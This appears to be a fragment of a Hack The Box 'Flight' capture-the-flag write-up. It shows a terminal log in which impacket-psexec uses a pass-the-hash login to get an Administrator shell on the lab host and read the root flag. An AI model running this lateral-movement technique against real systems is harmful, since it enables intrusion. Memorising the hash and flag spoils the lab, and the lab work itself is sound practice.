 ┌──(kali㉿kali)-[~/htb/Flight]
└─$ impacket-psexec -hashes :43bbfc530bab76141b12c8446e30c17c Administrator@g0.flight.htb
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on g0.flight.htb.....
[*] Found writable share ADMIN$
[*] Uploading file kNNCGbAA.exe
[*] Opening SVCManager on g0.flight.htb.....
[*] Creating service qkZx on g0.flight.htb.....
[*] Starting service qkZx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
b01c8ee167712166